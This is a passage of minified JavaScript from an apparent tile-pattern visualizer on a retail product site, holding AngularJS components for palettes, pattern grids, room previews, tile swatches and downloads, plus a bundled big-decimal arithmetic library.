i+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:o+"renderImagev2"}),n?this.getParamStr("scale",n):null,this.getParamStr("sink",r)].filter((function(e){return!!e})).join("&")}};return i}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("palette",["$rootScope","Tile",function(n,r){var i={items:[]};if(t.debug=t.debug||{},t.debug.palette=i,i.deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},i.selectItem=function(e){this.deselectItems(),e.selected=!0},i.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},i.addItem=function(e){this.items.push(e),n.$broadcast("palette::modifyItems",{items:this.items})},i.removeItem=function(e){"number"!=typeof e&&(e=this.items.indexOf(e)),-1!==e&&this.replaceItem(e,null)},i.replaceItem=function(e,t,r){if("number"!=typeof e&&(e=this.items.indexOf(e)),e<0||e>=this.items.length)console.error("Cannot replace palette item at index",e,"(out of bounds)");else{var i=this.items[e];i.equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==r&&!0!==r||(n.$broadcast("palette::replaceItem",{oldItem:i,newItem:t,idx:e}),n.$broadcast("palette::modifyItems",{items:this.items})))}},i.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var n=this.items[t],r=n.getSizeGroup();e[r]=e[r]||[],e[r].push(n)}return e},e.visualizer&&e.visualizer.tiles&&e.visualizer.tiles.length){var o=r.clone(e.visualizer.tiles[0]);i.addItem(o)}else console.warn("No base tile specified, so palette is empty!");return i}])}(angular),function(e){var t=window.JJ.modules.visualizer;t.factory("pattern",["$rootScope","Tile","util",function(n,r,i){var o={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},l={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"8x48":[[8,8],[16,16],[24,24]],"6x48":[[8,8],[16,16]]};return t.debug=t.debug||{},t.debug.pattern=o,o.render=function(){n.$broadcast("pattern::render")},o.resize=function(e,t){var n=4,r=4,i=0;if(this.sizeOptions&&this.sizeOptions.length){(i=this.sizeIdx+e)<0&&(i=0),i>=this.sizeOptions.length&&(i=this.sizeOptions.length-1);var o=this.sizeOptions[i];n=Math.round(o[1]/this.cellSize),r=Math.round(o[0]/this.cellSize)}if(!0===t)return{rows:n,cols:r,sizeIdx:i};this.resizeRaw(n,r,i)},o.resizeRaw=function(e,t,r){this.rows=e,this.cols=t,this.sizeIdx=r||0,n.$broadcast("pattern::resize"),this.notifyChanged()},o.enforceSizeOptions=function(){return this.resize(0)},o.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===l[e]||(this.sizeOptions=l[e]||null,this.enforceSizeOptions())},o.notifyChanged=function(t){n.$broadcast("pattern::changed",e.merge({},{destructiveChange:!0},t)),this.render()},o.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},o.getSnapUnit=function(){return this.cellSize/this.cellDivisions},o.getGridSizeStr=function(e){var t=e.items[0],n=this.cols*this.cellSize,r=this.rows*this.cellSize;if(t.actualW!=t.w||t.actualH!=t.h){var i=t.actualW/t.w,o=Math.round(n*i*.3048*10)/10;return o+"m x "+o+"m"}return n+"' x "+r+"'"},o.calcCellSizeAndDivisions=function(e){var t=i.gcfDecimal;this.cellSize=1;for(var n=null,r=0;r<e.length;++r){var o=e[r],l=o.w,a=o.h,s=Math.min(l,a);this.cellSize=Math.max(this.cellSize,l),this.cellSize=Math.max(this.cellSize,a),0!=i.floatSafeMod(a,l)&&(wInches=Math.round(12*l*10)/10,hInches=Math.round(12*a*10)/10,this.cellSize=t(wInches,hInches)/12);var u=t(12*l,12*a);u=t(u,12*(Math.min(l,a)/2)),n=null!==n?t(n,u):u}this.cellSize<s?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(n/12),2)},o.getEpsilon=function(){return.5*this.getSnapUnit()},o.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},o.getUniqueTiles=function(){for(var e={},t=[],n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId();e[i]||t.push(r),e[i]=!0}return t},o.getOutOfBoundsTiles=function(e,t){for(var n=t*this.cellSize,r=e*this.cellSize,i=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>n-i||s.minY>r-i)&&o.push(a)}return o},o.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},o.selectTile=function(e){this.deselectTiles(),e.selected=!0},o.removeTile=function(e,t){var n=this.tiles.indexOf(e);-1!==n&&(this.tiles.splice(n,1),void 0!==t&&!0!==t||this.notifyChanged())},o.removeAllTiles=function(){for(;this.tiles.length>0;)this.removeTile(this.tiles[0],!0)},o.replaceTile=function(e,t){for(var n=!1,r=this.tiles.length-1;r>=0;--r){var i=this.tiles[r];if(i.equals(e)){if(t){var o=t.clone();o.p.x=i.p.x,o.p.y=i.p.y,o.r=i.r,o.randomizeVariation(),this.tiles[r]=o}else this.tiles.splice(r,1);n=!0}}n&&this.notifyChanged({destructiveChange:!1})},o.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},o.getIntersections=function(){for(var e=[],t=this.getEpsilon(),n=0;n<this.tiles.length;++n)for(var r=this.tiles[n],i=n+1;i<this.tiles.length;++i){var o=this.tiles[i],l=r.intersect(o,t);l&&e.push(l)}return e},o.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var n=this.tiles[t];e.tiles.push({id:n.getId(),x:n.p.x,y:n.p.y,w:n.w,h:n.h,r:n.getBoundedRotation(),colorNum:n.colorNum,styleNum:n.styleNum,variation:n.variation})}return e},o.saveInstallationMethod=function(){for(var e={w:this.cols*bigDecimal.round(12*this.cellSize,3)/12,h:this.rows*bigDecimal.round(12*this.cellSize,3)/12,numTilesPerSize:{},tiles:[]},t={},n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId(),o=r.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[i]&&(t[i]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[i],size:o,x:r.p.x,y:r.p.y,r:r.getBoundedRotation()})}return e},o.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",(function(e,t){o.replaceTile(t.oldItem,t.newItem)})),n.$on("palette::modifyItems",(function(e,t){o.calcCellSizeAndDivisions(t.items),t.items.length&&o.prepareForSizeGroup(t.items[0].getSizeGroup())})),o}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("roomSelector",["$rootScope",function(n){var r={},i=null,o=[];if(e.visualizer&&e.visualizer.rooms)for(var l in e.visualizer.rooms)if(e.visualizer.rooms.hasOwnProperty(l)){var a=e.visualizer.rooms[l];o.push({code:l,label:a.label,image:a.image,cropPosition:a.cropPosition})}return o.length&&(i=o[0]),t.debug=t.debug||{},t.debug.roomSelector=r,r.selectRoom=function(e,t){var r=i;i=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:r,newRoom:i})},r.getSelectedRoom=function(){return i},r.isRoomSelected=function(e){return e===i},r.getRooms=function(){return o},r}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("Tile",[function(){var t=function(e,t,n,r,i,o,l,a,s,u,c,d,f){this.id=e,this.styleId=t,this.styleNum=n,this.styleName=r,this.colorNum=i,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.actualW=c||this.w,this.actualH=d||this.h,a=Math.round(12*this.actualW),s=Math.round(12*this.actualH),this.displayTileSize=f||a+'" x '+s+'"',this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return t.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},t.prototype.getId=function(){return this.id},t.prototype.equals=function(e){return e&&this.getId()===e.getId()},t.getTileUrl=function(t,n,r){"number"!=typeof r&&(r=0);var i=[t,n,r+1];return e.baseUrl+"wp-content/uploads/products/"+i.join("_")+".jpg"},t.prototype.getTileUrl=function(e){var n=this.variation,r=this.getTileSizeSuffix();return"number"==typeof n&&(n%=this.numVariations),t.getTileUrl(this.styleNum+r,this.colorNum,n,e)},t.getTileSizeSuffix=function(t,n){var r=JSON.parse(e.suffixSizes);for(x in r)if(r[x].styleW==t&&r[x].styleH==n)return x;return""},t.prototype.getTileSizeSuffix=function(){return t.getTileSizeSuffix(this.actualW,this.actualH)},t.getSwatchUrl=function(t,n){var r=[t,n,"swatch"];return e.baseUrl+"wp-content/uploads/product-swatches/"+r.join("_")+".jpg"},t.prototype.getSwatchUrl=function(){return t.getSwatchUrl(this.styleNum,this.colorNum)},t.getThumbnailUrl=function(t,n){var r=[t,n,"tn"];return e.baseUrl+"wp-content/uploads/product-thumbnails/"+r.join("_")+".jpg"},t.prototype.getThumbnailUrl=function(){return t.getThumbnailUrl(this.styleNum,this.colorNum)},t.clone=function(e){var n=new t(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations,e.actualW,e.actualH,e.displayTileSize);return e.p&&(n.p.x=e.p.x,n.p.y=e.p.y),n},t.prototype.clone=function(){return t.clone(this)},t.prototype.rotate=function(e){this.r+=e},t.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?e+360:e},t.prototype.getSizeGroup=function(){return bigDecimal.round(12*this.w)+"x"+bigDecimal.round(12*this.h)},t.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],n=this.r/180*Math.PI,r=Math.cos(n),i=Math.sin(n),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u){var c=t[u][0]*this.w,d=t[u][1]*this.h,f=c*r-d*i,h=c*i+d*r;o=Math.min(o,f),l=Math.min(l,h),a=Math.max(a,f),s=Math.max(s,h)}if(e){var p=this.p.x-o,g=this.p.y-l;o+=p,l+=g,a+=p,s+=g}return{minX:o,minY:l,maxX:a,maxY:s}},t.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},t.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var n=this.getBB(!0),r=e.getBB(!0);if(n.minX<r.maxX-t&&n.minY<r.maxY-t&&r.minX<n.maxX-t&&r.minY<n.maxY-t){var i=Math.max(n.minX,r.minX),o=Math.max(n.minY,r.minY),l=Math.min(n.maxX,r.maxX),a=Math.min(n.maxY,r.maxY);return{x0:i,y0:o,x1:l,y1:a,x:i,y:o,w:l-i,h:a-o}}return!1},t}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,n){return void 0===n&&(n=1e-6),Math.abs(e-t)<n},floatSafeMod:function(e,t){var n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,i=n>r?n:r;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)},gcf:function(t,n){return n?gcf(n,e.floatSafeMod(t,n)):t},gcd:function(e,t){for(;t;)[e,t]=[t,e%t];return Math.abs(e)},gcfDecimal:function(t,n){if(void 0===t||void 0===n)return"Please provide two numbers";t=Math.round(1e3*t)/1e3,n=Math.round(1e3*n)/1e3;const r=String(t),i=String(n),o=-1===r.indexOf(".")?0:r.length-r.indexOf(".")-1,l=-1===i.indexOf(".")?0:i.length-i.indexOf(".")-1,a=Math.max(o,l),s=Math.pow(10,a),u=Math.round(t*s),c=Math.round(n*s);return e.gcd(u,c)/s}};return e}]),function(){var e=window.JJ;e.modules.visualizer.directive("coordinatingProducts",["$timeout",function(t){return{templateUrl:"/templates/coordinating-products.html",link:function(n,r,i){n.items=[],n.show=!0;var o={centerWhenNoPages:!0,continuousScroll:!0,verticalAlign:"top"};function l(t){e.visualizer&&e.visualizer.coordinatingProducts;var r=t||e.visualizer&&e.visualizer.currentTile&&e.visualizer.currentTile.colorNum||0;n.items=e.visualizer.coordinatingProducts[r]||[]}l(),n.$watch((function(){return e.visualizer.currentTile}),(function(e,r){n.show=!1,l(e.colorNum),n.show=!0;var i=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");i&&i.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),t((function(){jQuery(".linkItems-carousel.carousel").carousel(o),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()}),10)}))},scope:!0}}])}(angular,jQuery),function(){var e=window.JJ;e.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(t,n,r,i,o,l){function a(a){a.ready=!1;var s=r.savePattern(n,(function(r){var u=l.getBaseSettings(r,s.pxPerFt),c=function(){for(var e=n.getUniqueTiles(),t=[],r=0;r<e.length;++r){var i=e[r];t.push(i.styleNum+"-"+i.colorNum)}return t.join("_")}(),d=o.getSelectedRoom().code;u.canvasw=n.cols*n.cellSize,u.canvash=n.rows*n.cellSize,u.view="2D";var f=["visualizer","pattern-download",r,c];a.tiledUrl=e.baseUrl+f.join("/");var h=["visualizer","export","variants"];for(x in i.items)h.push(i.items[x].id);a.tileVariantsZipFile=e.baseUrl+h.join("/"),a.singular=!1,u.view="3D",u.room=d,u.res="hi",a.roomUrl=l.getUrl(u,null,{download:d+"_"+c,format:"jpg"});var p=i.items[0],g=(h=["visualizer","pdf",d,r],"Custom-Pattern");null!=t.getAppliedMethod()&&(g=t.getAppliedMethod().label.replace(/\s{1,}/g,"-").replace(/[\(\)]/gm,""));var m=[e.siteName,p.styleName.replace(/\s/gim,"-"),p.colorName.replace(/\s/gim,"-"),g];a.outputUrl=e.baseUrl+h.join("/")+"/"+m.join("-")+".pdf",a.ready=!0,a.$digest()}))}function s(t){t.ready=!1;var n=l.getBaseSingularSettings(),r=o.getSelectedRoom().code,a=i.items[0];t.tiledUrl=a.getTileUrl(),t.tileVariantsZipFile=!1,t.singular=!0,n.view="3D",n.room=r,n.tile="file:tiles/"+a.styleNum+"_"+a.colorNum+"_",n.res="hi",t.roomUrl=l.getUrl(n,null,{download:[r,a.styleNum,a.colorNum].join("_"),format:"jpg"});var s=["visualizer","pdf",r,[a.id,a.styleNum,a.colorNum].join("_")];t.outputUrl=e.baseUrl+s.join("/"),t.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(e,t){e.showDownloads=!1,e.getGridSize=function(){return t.singular?"256 px/ft":n.getGridSizeStr(i)};var r=t.singular?s:a;e.$watch("showDownloads",(function(t,n){t!==n&&t&&r(e)}))}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(e){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(t){t.selectedMethod=e.getAppliedMethod(),t.close=function(){t.showInstallationMethods=!1},t.getDiagramStyle=function(){var e=t.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){t.selectedMethod=e}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(e){return{link:function(t,n,r){t.settings={mode:"pattern"},t.showResizeConfirm=!1,t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1,t.clearAllTiles=function(){t.clearAllConfirmed?(e.removeAllTiles(),t.closeClearAllConfirm(),t.hideDontShow=!1):(t.showClearAllConfirmed=!0,t.hideDontShow=!0)},t.showClearAllButton=function(){return e.tiles.length>0},t.confirmClearAll=function(){t.clearAllConfirmed=!0,t.clearAllTiles()},t.closeClearAllConfirm=function(){t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1},t.resizePattern=function(n,r){var i=e.resize(n,!0);if(i.sizeIdx!==e.sizeIdx){var o=e.getOutOfBoundsTiles(i.rows,i.cols);if(o.length&&!0!==r)t.showResizeConfirm=!0;else{for(var l=0;l<o.length;++l)e.removeTile(o[l],!1);e.resize(n),t.showResizeConfirm=!1}}else t.showResizeConfirm=!1},t.closeResizeConfirm=function(){t.showResizeConfirm=!1},t.rotateSelectedTile=function(t){var n=e.getSelectedTile();n&&(n.rotate(t),e.notifyChanged())},t.removeSelectedTile=function(){e.removeTile(e.getSelectedTile())},t.hasSelectedTile=function(){return null!=e.getSelectedTile()},t.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":e.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",(function(){e.mode="room"}))}],scope:!0}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(r,i,o,l,a){return{templateUrl:"/templates/product-details.html",link:function(r,i,l,a,s){r.init=!1,r.variations={},r.currentDetails={ff:"ffff"},r.changing=!1,r.$watch((function(){return n.visualizer.currentTile}),(function(i,l){r.init?r.currentDetails=r.setCurrentDetails():t.post(n.baseUrl+"product-details/get",{style_id:i.variationId?i.variationId:i.id},t.proxy((function(t){r.init=!0,r.variations=e.isString(t)?JSON.parse(t):t,o((function(){r.currentDetails=r.setCurrentDetails()}),10)}),this))})),r.setCurrentDetails=function(){return r.variations[n.visualizer.currentTile.id]?r.variations[n.visualizer.currentTile.id]:{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(e){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(t){t.singular=e.singular}]}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(r,i,o,l){return{templateUrl:"/templates/swatches.html",link:function(a,s,u){var c=(window.location.hash||"").replace("#",""),d=!1;a.items=[];for(var f=n.visualizer&&n.visualizer.tiles||[],h=0;h<f.length;++h){var p=f[h],g=l.clone(p);g.variationId=p.variationId,g.variationAttribs=p.variationAttribs,g.quickShip=p.quickShip,g.purchasable=p.purchasable,g.alternateStyle=p.alternateStyle,g.alternateStyleUrl=p.alternateStyleUrl,c!=p.id||d||(d=!0,g.selected=!0),a.items.push(g)}a.isInit=a.isInit||!1,a.isInit||i((function(){new window.Loewy.General(".productDetails-visual-variants")}),100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(n){a.selectedItem=n,o.replaceItem(0,n),window.JJ.visualizer.currentTile=n;const r=new URLSearchParams(window.location.search),i={attribute_pa_color:n.variationAttribs.attribute_pa_color};Object.entries(i).forEach((([e,t])=>{r.set(e,t)})),window.history.replaceState({},null,`?${r.toString()}`),function(n){var r=t("form.variations_form"),i=e.merge({},n.variationAttribs);for(var o in i.variation_id=n.variationId,i)if(i.hasOwnProperty(o)){var l=t('input[type="hidden"][name="'+o+'"]',r);l.length||(l=t('<input type="hidden" name="'+o+'" />').appendTo(r)),l[0].value=i[o]}n.purchasable?(r.find(":submit").prop("disabled",!1),r.find(":submit").removeClass("disabled")):(r.find(":submit").prop("disabled",!1),r.find(":submit").addClass("disabled")),r.find(".variations_form-alert").hide(),r.trigger("productchange")}(n),"1"==n.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=r.location.search,n={};if(t.length)for(var i=t.substr(1).split("&"),o=0;o<i.length;++o){var l=i[o].split("=");2===l.length&&(n[l[0]]=l[1])}for(o=0;o<e.length;++o){var a=e[o],s=a.variationAttribs,u=!0;for(var c in s)if(s.hasOwnProperty(c)&&n[c]!==s[c]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(){"use strict";var e={165:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.abs=void 0,t.abs=function(e){return"number"!=typeof e&&"bigint"!=typeof e||(e=e.toString()),"-"==e[0]?e.substring(1):e}},217:function(e,t){function n(e){if(l(e))return e;for(var t="",n=e.length,r=e.split(".")[1],i=r?r.length:0,a=0;a<n;a++)e[a]>="0"&&e[a]<="9"?t+=9-parseInt(e[a]):t+=e[a];return o(t,i>0?"0."+new Array(i).join("0")+"1":"1")}function r(e){var t=e.split(".");for(t[0]||(t[0]="0");"0"==t[0][0]&&t[0].length>1;)t[0]=t[0].substring(1);return t[0]+(t[1]?"."+t[1]:"")}function i(e,t){var n=e.split("."),r=t.split("."),i=n[0].length,o=r[0].length;return i>o?r[0]=new Array(Math.abs(i-o)+1).join("0")+(r[0]?r[0]:""):n[0]=new Array(Math.abs(i-o)+1).join("0")+(n[0]?n[0]:""),i=n[1]?n[1].length:0,o=r[1]?r[1].length:0,(i||o)&&(i>o?r[1]=(r[1]?r[1]:"")+new Array(Math.abs(i-o)+1).join("0"):n[1]=(n[1]?n[1]:"")+new Array(Math.abs(i-o)+1).join("0")),[e=n[0]+(n[1]?"."+n[1]:""),t=r[0]+(r[1]?"."+r[1]:"")]}function o(e,t){var n;e=(n=i(e,t))[0],t=n[1];for(var r="",o=0,l=e.length-1;l>=0;l--)if("."!==e[l]){var a=parseInt(e[l])+parseInt(t[l])+o;r=a%10+r,o=Math.floor(a/10)}else r="."+r;return o?o.toString()+r:r}function l(e){return/^0[0]*[.]{0,1}[0]*$/.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pad=t.trim=t.add=void 0,t.add=function(e,t){var a;void 0===t&&(t="0");var s=0,u=-1;"-"==e[0]&&(l(e=e.substring(1))||(s++,u=1,e.length)),"-"==t[0]&&(l(t=t.substring(1))||(s++,u=2,t.length)),e=r(e),t=r(t),e=(a=i(r(e),r(t)))[0],t=a[1],1==s&&(1===u?e=n(e):2===u&&(t=n(t)));var c=o(e,t);return s?2==s?"-"+r(c):e.length<c.length?r(c.substring(1)):"-"+r(n(c)):r(c)},t.trim=r,t.pad=i},664:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.compareTo=void 0;var r=n(217),i=n(859);t.compareTo=function(e,t){var n,o,l=!1;if(n=[e,t].map((function(e){return(0,i.stripTrailingZero)(e)})),e=n[0],t=n[1],"-"==e[0]&&"-"!=t[0])return-1;if("-"!=e[0]&&"-"==t[0])return 1;if("-"==e[0]&&"-"==t[0]&&(e=e.substr(1),t=t.substr(1),l=!0),e=(o=(0,r.pad)(e,t))[0],t=o[1],0==e.localeCompare(t))return 0;for(var a=0;a<e.length;a++)if(e[a]!=t[a])return e[a]>t[a]?l?-1:1:l?1:-1;return 0}},415:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.divide=void 0;var r=n(217),i=n(350),o=n(916);t.divide=function(e,t,n,l){if(void 0===n&&(n=8),void 0===l&&(l=o.RoundingModes.HALF_EVEN),0==t)throw new Error("Cannot divide by 0");if(e=e.toString(),t=t.toString(),e=e.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),t=t.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),0==e)return"0";var a=0;"-"==t[0]&&(t=t.substring(1),a++),"-"==e[0]&&(e=e.substring(1),a++);var s=t.indexOf(".")>0?t.length-t.indexOf(".")-1:-1;if(t=(0,r.trim)(t.replace(".","")),s>=0){var u=e.indexOf(".")>0?e.length-e.indexOf(".")-1:-1;if(-1==u)e=(0,r.trim)(e+new Array(s+1).join("0"));else if(s>u)e=e.replace(".",""),e=(0,r.trim)(e+new Array(s-u+1).join("0"));else if(s<u){var c=(e=e.replace(".","")).length-u+s;e=(0,r.trim)(e.substring(0,c)+"."+e.substring(c))}else s==u&&(e=(0,r.trim)(e.replace(".","")))}var d=0,f=t.length,h="",p=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(0,f+1):e.substring(0,f);if(e=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(f+1):e.substring(f),p.indexOf(".")>-1){var g=p.length-p.indexOf(".")-1;f>(p=p.replace(".","")).length&&(g+=f-p.length,p+=new Array(f-p.length+1).join("0")),d=g,h="0."+new Array(g).join("0")}for(n+=2;d<=n;){for(var m=0;parseInt(p)>=parseInt(t);)p=(0,r.add)(p,"-"+t),m++;h+=m,e?("."==e[0]&&(h+=".",d++,e=e.substring(1)),p+=e.substring(0,1),e=e.substring(1)):(d||(h+="."),d++,p+="0")}return(1==a?"-":"")+(0,r.trim)((0,i.roundOff)(h,n-2,l))}},213:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.modulus=void 0;var r=n(415),i=n(350),o=n(182),l=n(26),a=n(916);function s(e){if(-1!=e.indexOf("."))throw new Error("Modulus of non-integers not supported")}t.modulus=function(e,t){if(0==t)throw new Error("Cannot divide by 0");e=e.toString(),t=t.toString(),s(e),s(t);var n="";return"-"==e[0]&&(n="-",e=e.substr(1)),"-"==t[0]&&(t=t.substr(1)),n+(0,l.subtract)(e,(0,o.multiply)(t,(0,i.roundOff)((0,r.divide)(e,t),0,a.RoundingModes.FLOOR)))}},182:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.multiply=void 0;var r=n(859);t.multiply=function(e,t){e=e.toString(),t=t.toString();var n=0;"-"==e[0]&&(n++,e=e.substr(1)),"-"==t[0]&&(n++,t=t.substr(1)),e=(0,r.stripTrailingZero)(e),t=(0,r.stripTrailingZero)(t);var i=0,o=0;-1!=e.indexOf(".")&&(i=e.length-e.indexOf(".")-1),-1!=t.indexOf(".")&&(o=t.length-t.indexOf(".")-1);var l=i+o;if(e=(0,r.stripTrailingZero)(e.replace(".","")),t=(0,r.stripTrailingZero)(t.replace(".","")),e.length<t.length){var a=e;e=t,t=a}if("0"==t)return"0";for(var s,u,c=t.length,d=0,f=[],h=c-1,p="",g=0;g<c;g++)f[g]=e.length-1;for(g=0;g<2*e.length;g++){for(var m=0,v=t.length-1;v>=h&&v>=0;v--)f[v]>-1&&f[v]<e.length&&(m+=parseInt(e[f[v]--])*parseInt(t[v]));m+=d,d=Math.floor(m/10),p=m%10+p,h--}return p=(0,r.stripTrailingZero)((s=p,0==(u=l)?s:(s=u>=s.length?new Array(u-s.length+1).join("0")+s:s).substr(0,s.length-u)+"."+s.substr(s.length-u,u))),1==n&&(p="-"+p),p}},350:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.roundOff=void 0;var r=n(916);function i(e,t,n,i){if(!e||e===new Array(e.length+1).join("0"))return!1;if(i===r.RoundingModes.DOWN||!n&&i===r.RoundingModes.FLOOR||n&&i===r.RoundingModes.CEILING)return!1;if(i===r.RoundingModes.UP||n&&i===r.RoundingModes.FLOOR||!n&&i===r.RoundingModes.CEILING)return!0;var o="5"+new Array(e.length).join("0");if(e>o)return!0;if(e<o)return!1;switch(i){case r.RoundingModes.HALF_DOWN:return!1;case r.RoundingModes.HALF_UP:return!0;case r.RoundingModes.HALF_EVEN:default:return parseInt(t[t.length-1])%2==1}}function o(e,t){void 0===t&&(t=0),t||(t=1),"number"==typeof e&&e.toString();for(var n="",r=e.length-1;r>=0;r--){var i=parseInt(e[r])+t;10==i?(t=1,i=0):t=0,n+=i}return t&&(n+=t),n.split("").reverse().join("")}t.roundOff=function e(t,n,l){if(void 0===n&&(n=0),void 0===l&&(l=r.RoundingModes.HALF_EVEN),l===r.RoundingModes.UNNECESSARY)throw new Error("UNNECESSARY Rounding Mode has not yet been implemented");"number"!=typeof t&&"bigint"!=typeof t||(t=t.toString());var a=!1;"-"===t[0]&&(a=!0,t=t.substring(1));var s=t.split("."),u=s[0],c=s[1];if(n<0){if(n=-n,u.length<=n)return"0";var d=u.substr(0,u.length-n);return(a?"-":"")+(d=e(t=d+"."+u.substr(u.length-n)+c,0,l))+new Array(n+1).join("0")}if(0==n)return u.length,i(s[1],u,a,l)&&(u=o(u)),(a&&parseInt(u)?"-":"")+u;if(!s[1])return(a?"-":"")+u+"."+new Array(n+1).join("0");if(s[1].length<n)return(a?"-":"")+u+"."+s[1]+new Array(n-s[1].length+1).join("0");c=s[1].substring(0,n);var f=s[1].substring(n);return f&&i(f,c,a,l)&&(c=o(c)).length>n?(a?"-":"")+o(u,parseInt(c[0]))+"."+c.substring(1):(a&&(parseInt(u)||parseInt(c))?"-":"")+u+"."+c}},916:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.RoundingModes=void 0,function(e){e[e.CEILING=0]="CEILING",e[e.DOWN=1]="DOWN",e[e.FLOOR=2]="FLOOR",e[e.HALF_DOWN=3]="HALF_DOWN",e[e.HALF_EVEN=4]="HALF_EVEN",e[e.HALF_UP=5]="HALF_UP",e[e.UNNECESSARY=6]="UNNECESSARY",e[e.UP=7]="UP"}(t.RoundingModes||(t.RoundingModes={}))},859:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.stripTrailingZero=void 0,t.stripTrailingZero=function(e){var 